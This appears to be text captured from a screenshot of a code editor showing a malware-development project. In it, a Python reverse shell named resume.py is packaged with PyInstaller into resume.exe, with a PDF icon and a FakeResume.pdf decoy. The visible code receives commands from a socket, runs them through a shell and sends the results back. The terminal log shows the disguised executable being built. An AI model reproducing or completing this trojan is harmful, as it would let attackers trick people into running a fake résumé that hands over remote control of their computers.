 EXPLORER
OPEN EDITORS
resume.py Reverse...
FakeResume.pdf R...
pdf.ico ReverseShell
MALWARE-DEVELOPMENT
ReverseShell
build
dist
FakeResume.pdf
pdf.ico
README.md
resume.py
resume.spec U
LICENSE
README.md
OUTLINE
TIMELINE
resume.py FakeResume.pdf pdf.ico
ReverseShell > resume.py > ...
24 def connect_back():
29 try:
30 # Receive the command
31 cmd = s.recv(1024).decode("utf-8")
32 if cmd.lower() == "exit":
33 break
34
35 # Run the command and get output
36 output = subprocess.run(cmd, shell=True, capture_output=True)
37 result = output.stdout + output.stderr
38
39 # Send back the result
40 if result:
41 s.send(result)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS AZURE GITLENS
8211 INFO: Graph cross-reference written to C:\Users\carte\Desktop\maldev\reverseShell\Malware-Development\ReverseShell\build\resume\xref-resume.html
8258 INFO: checking PYZ
8258 INFO: Building PYZ because PYZ-00.toc is non existent
8258 INFO: Building PYZ (ZlibArchive) C:\Users\carte\Desktop\maldev\reverseShell\Malware-Development\ReverseShell\build\resume\PYZ-00.pyz
8507 INFO: Building PYZ (ZlibArchive) C:\Users\carte\Desktop\maldev\reverseShell\Malware-Development\ReverseShell\build\resume\PYZ-00.pyz completed successfully.
8536 INFO: checking PKG
8536 INFO: Building PKG because PKG-00.toc is non existent
8536 INFO: Building PKG (CArchive) resume.pkg
10199 INFO: Building PKG (CArchive) resume.pkg completed successfully.
10202 INFO: Bootloader C:\Users\carte\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.11_qbz5n2kfra8p0\LocalCache\local-packages\Python311\site-packages\PyInstaller\b
ootloader\Windows-64bit-intel\runw.exe
10202 INFO: checking EXE
10202 INFO: Building EXE because EXE-00.toc is non existent
10202 INFO: Building EXE from EXE-00.toc
10202 INFO: Copying bootloader EXE to C:\Users\carte\Desktop\maldev\reverseShell\Malware-Development\ReverseShell\dist\resume.exe
10210 INFO: Copying icon to EXE
10225 INFO: Copying 0 resources to EXE
10225 INFO: Embedding manifest in EXE
11516 INFO: Appending PKG archive to EXE
11575 INFO: Fixing EXE headers
14219 INFO: Building EXE from EXE-00.toc completed successfully.
14222 INFO: Build complete! The results are available in: C:\Users\carte\Desktop\maldev\reverseShell\Malware-Development\ReverseShell\dist
PS C:\Users\carte\Desktop\maldev\reverseShell\Malware-Development\ReverseShell>